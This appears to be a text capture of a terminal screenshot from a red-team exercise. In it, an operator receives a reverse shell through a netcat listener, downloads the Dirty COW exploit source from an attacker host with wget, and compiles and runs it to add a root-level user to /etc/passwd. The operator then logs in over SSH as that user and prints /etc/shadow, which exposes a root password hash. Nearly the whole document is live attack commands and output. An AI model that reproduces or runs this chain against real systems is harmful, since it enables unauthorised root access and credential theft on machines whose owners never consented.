 C:\Program Files\PowerShell\7
PowerShell
vcth4nh@vcth4nh: /mnt/j/VC
vcth4nh@vcth4nh:/mnt/j/VCS/redteam01/output/exploit$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 172.31.144.1 57048
sh-4.1$ wget http://192.168.0.108:1337/dirty.c
wget http://192.168.0.108:1337/dirty.c
--2022-10-29 15:07:42--  http://192.168.0.108:1337/dirty.c
Connecting to 192.168.0.108:1337... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4993 (4.9K) [text/x-c]
Saving to: “dirty.c.4”
     0K ....                                                  100%  515M=0s
2022-10-29 15:07:42 (515 MB/s) - “dirty.c.4” saved [4993/4993]
sh-4.1$ gcc -pthread dirty.c -o dirty -lcrypt
gcc -pthread dirty.c -o dirty -lcrypt
sh-4.1$ ./dirty 1
./dirty 1
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 1
Complete line:
evait:fi/.s2eZOpXNU:0:0:pwned:/root:/bin/bash
mmap: 7f9fa89e2000
ptrace 0
Done! Check /etc/passwd to see if the new user was created
You can log in with username evait and password 1.
DON'T FORGET TO RESTORE /etc/passwd FROM /tmp/passwd.bak !!!
sh-4.1$
evait@localhost:~
vcth4nh@vcth4nh:~$ ssh evait@192.168.162.133
The authenticity of host '192.168.162.133 (192.168.162.133)' can't be established.
RSA key fingerprint is SHA256:POUjsYbXhFAhyDJGhRQ1bxAYpjPgx19+e4Vaa5A6dhU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.162.133' (RSA) to the list of known hosts.
evait@192.168.162.133's password:
[evait@localhost ~]# id
uid=0(evait) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[evait@localhost ~]# ls /root
anaconda-ks.cfg  install.log  install.log.syslog
[evait@localhost ~]# cat /etc/shadow
root:$1$gZgttc2A$CZ1BHr4L3G6VcM7t7ffVu/:19286:0:99999:7:::
bin:*:15980:0:99999:7:::
daemon:*:15980:0:99999:7:::
adm:*:15980:0:99999:7:::
lp:*:15980:0:99999:7:::
sync:*:15980:0:99999:7:::
shutdown:*:15980:0:99999:7:::
halt:*:15980:0:99999:7:::
mail:*:15980:0:99999:7:::
uucp:*:15980:0:99999:7:::
operator:*:15980:0:99999:7:::
games:*:15980:0:99999:7:::
gopher:*:15980:0:99999:7:::
ftp:*:15980:0:99999:7:::
nobody:*:15980:0:99999:7:::
dbus:!!:19286::::::
usbmuxd:!!:19286::::::
vcsa:!!:19286::::::
rtkit:!!:19286::::::
avahi-autoipd:!!:19286::::::
abrt:!!:19286::::::
haldaemon:!!:19286::::::
gdm:!!:19286::::::